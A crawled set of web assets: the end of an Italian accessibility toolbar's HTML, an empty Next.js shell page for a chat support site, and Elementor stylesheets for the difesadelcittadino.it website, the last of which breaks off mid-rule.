								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 469
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="e7bb423c4e14c41460803a2b-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="e7bb423c4e14c41460803a2b-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7bb423c4e14c41460803a2b-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488
body_size: 1021
content:
.elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-container{min-height:65px;}.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.difesadelcittadino.it/wp-content/uploads/2021/07/bold-type.jpg");background-position:0px -325px;background-repeat:no-repeat;}.elementor-25595 .elementor-element.elementor-element-3b2b664, .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-3b2b664{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-5e2d21d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-25595 .elementor-element.elementor-element-5e2d21d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-25595 .elementor-element.elementor-element-5e2d21d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF7E00;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-background-slideshow{border-radius:0px 0px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25595 .elementor-element.elementor-element-fcbf64e{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-25595 .elementor-element.elementor-element-fcbf64e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-0746ffb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-25595 .elementor-element.elementor-element-0746ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-25595 .elementor-element.elementor-element-e990ff3:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-e990ff3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25595 .elementor-element.elementor-element-e990ff3{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-25595 .elementor-element.elementor-element-e990ff3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25595 .elementor-element.elementor-element-e9faf34 img{border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-73f02c7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25595 .elementor-element.elementor-element-73f02c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-menu-toggle{margin:0 auto;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:14px;padding-right:14px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item:focus{color:#FF7E00;fill:#FF7E00;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .e--pointer-framed .elementor-item:before,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EC6B06;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown{background-color:#197CBF;border-radius:20px 20px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a:hover,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a.highlighted{background-color:#EC6B06;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown .elementor-item, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 div.elementor-menu-toggle{color:#000000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 > .elementor-widget-container{margin:01.3% 0% 0% 0%;}@media(min-width:768px){.elementor-25595 .elementor-element.elementor-element-0746ffb{width:40%;}.elementor-25595 .elementor-element.elementor-element-699d28e{width:10%;}.elementor-25595 .elementor-element.elementor-element-a191ed5{width:15%;}.elementor-25595 .elementor-element.elementor-element-73f02c7{width:85%;}}@media(max-width:1024px){.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488
body_size: 1103
content:
.elementor-26067 .elementor-element.elementor-element-4ec7c95:not(.elementor-motion-effects-element-type-background), .elementor-26067 .elementor-element.elementor-element-4ec7c95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-4ec7c95{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-26067 .elementor-element.elementor-element-4ec7c95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26067 .elementor-element.elementor-element-fab2a81{text-align:left;}.elementor-26067 .elementor-element.elementor-element-fab2a81 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-76d58ef .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-aac9fb9 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-f67ff86 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-99a071d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-widget-container{text-align:left;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon{background-color:#006EB800;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon i{color:#006EB8;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon svg{fill:#006EB8;}.elementor-26067 .elementor-element.elementor-element-99a071d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-15470b6:not(.elementor-motion-effects-element-type-background), .elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-15470b6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#006EB8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26067 .elementor-element.elementor-element-15470b6, .elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-stacked .elementor-icon{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-framed .elementor-icon, .elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-default .elementor-icon{fill:#EC6B06;color:#EC6B06;border-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-bbdb07f{--icon-box-icon-margin:15px;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title, .elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-bbdb07f > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-26067 